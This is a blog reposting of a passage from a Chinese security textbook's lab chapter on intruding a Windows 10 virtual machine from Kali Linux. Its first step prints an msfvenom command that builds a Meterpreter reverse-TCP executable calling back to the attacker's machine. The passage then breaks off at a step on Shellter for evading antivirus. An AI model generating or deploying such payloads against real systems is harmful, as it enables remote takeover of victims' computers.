信息安全技术实用教程-第4版---张同光---ISBN-9787121423031---4.4实例——入侵Windows10

信息安全技术实用教程-第4版---张同光---ISBN-9787121423031---4.4实例——入侵Windows10

https://www.cnblogs.com/ztguang/p/12828764.html

主 编: 张同光

ISBN号: 978-7-121-42303-1 9787121423031

出版日期: 2021-11-20

出版社: 电子工业出版社

页码: 定价:¥69.80元

4.4 实例——入侵Windows 10

1.实验环境



实验环境如图4.1所示,使用2个虚拟机(Windows10_1703_x86_en、KaliLinux)和宿主机(Windows 10),2个虚拟机的网络连接方式选择“仅主机(Host-Only)网络”。宿主机和2个虚拟机的IP地址、三个系统之间的网络连通性如图4.2所示。两个虚拟机分别是Kali Linux 2020和Windows 10。Windows 10 1703作为被渗透的目标机,Kali Linux作为攻击机。

图4.1 实验环境

图4.2 三个系统的IP地址及其之间的网络连通性

2.入侵过程

第1步:执行msfvenom命令



如图4.3所示,在Kali Linux终端窗口中执行如下命令:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.56.101 LPORT=4444 -o /root/kali2win10.exe

上面msfvenom命令生成32位Windows可执行文件(kali2win10.exe),该文件实现反向TCP连接,必须指定为.exe类型,并且必须定义本地主机(LHOST)和本地端口(LPORT)。该实例中,LHOST是攻击机的IP地址,LPORT是一个端口,一旦目标机受到攻击,它就会监听目标机的连接。

图4.3 执行msfvenom命令

第2步:下载并运行Shellter

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通